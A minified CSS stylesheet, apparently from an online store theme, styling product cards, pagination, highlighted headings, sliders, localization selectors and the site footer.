.card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}